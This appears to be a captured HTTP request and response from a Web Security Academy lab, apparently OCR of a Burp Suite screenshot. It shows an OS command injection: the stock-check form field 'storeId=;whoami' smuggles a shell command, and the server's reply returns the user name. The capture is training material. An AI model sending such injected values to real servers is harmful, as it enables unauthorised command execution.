 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3d006003b7a81a83f35b33007c00b1.web-security-academy.net
3 Cookie: session=gTXnrzEHazzbHYJzvtAAqKVOIp1SPV83
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3d006003b7a81a83f35b33007c00b1.web-security-academy.net/prod
uct?productId=1&whoami
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin:
https://0a3d006003b7a81a83f35b33007c00b1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=;whoami
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-kIOaHu
7